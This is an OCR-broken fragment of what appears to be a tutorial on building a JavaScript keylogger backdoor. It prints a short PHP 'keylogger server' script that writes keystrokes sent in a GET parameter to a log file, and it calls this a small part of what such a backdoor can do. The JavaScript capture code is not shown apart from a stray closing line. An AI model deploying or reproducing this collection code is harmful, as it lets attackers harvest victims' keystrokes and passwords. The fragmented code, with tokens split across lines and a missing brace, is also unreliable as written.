
}, 
200
);
PHP Keylogger server
To test the JavaScript keylogger with a web server
running PHP you can use the code below.
<?php
if
(!
empty
($_GET[
'c'
])) {

    $logfile = fopen(
'data.txt'
, 
'a+'
);

    fwrite($logfile, $_GET[
'c'
]);

    fclose($logfile);

?>
Enhancement
This tutorial cover a very small part of what a
JavaScript backdoor is able to achieve.